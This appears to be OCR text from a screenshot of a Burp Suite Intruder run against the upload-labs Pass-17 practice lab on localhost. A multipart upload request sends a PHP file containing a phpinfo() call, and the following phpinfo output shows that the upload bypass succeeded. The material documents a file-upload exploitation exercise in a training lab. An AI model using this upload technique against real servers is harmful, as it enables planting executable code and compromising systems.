 Intruder attack 33
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
0 200 5024
1 100 200 5024
2 101 200 5024
3 102 200 5024
4 103 200 5024
5 104 200 5024
6 105 200 5024
7 106 200 5024
Request Response
Raw Params Headers Hex
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarykCzrfBEKsjBCuele
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.100
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/upload-labs/Pass-17/index.php?action=show_code
Cookie: abc=100
Connection: close
------WebKitFormBoundarykCzrfBEKsjBCuele
Content-Disposition: form-data; name="upload_file"; filename="xx.php"
Content-Type: application/octet-stream
<?php phpinfo(); ?>
------WebKitFormBoundarykCzrfBEKsjBCuele
Content-Disposition: form-data; name="submit"
? < + > Type a search term 0 matches
Finished
phpinfo()
127.0.0.1/upload-labs/upload/xx.php
PHP Logo
PHP Version 5.2.17
System Windows NT PC-20170217PCXP 6.1 build 7601
Build Date Jan 6 2011 17:26:08
Configure cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-
Command pack" "--with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template"
"--with-php-build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-
oci=D:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.4 Handler - Apache Lounge
Virtual enabled
Directory
Support
Configuration C:\Windows
File (php.ini)
Path
Loaded D:\phpstudy\php\php-5.2.17\php.ini
Configuration
File
Scan this dir (none)
for additional
.ini files
additional .ini (none)
files parsed
PHP API 20041225
PHP 20060613
Extension
Zend 220060519
Extension
Debug Build no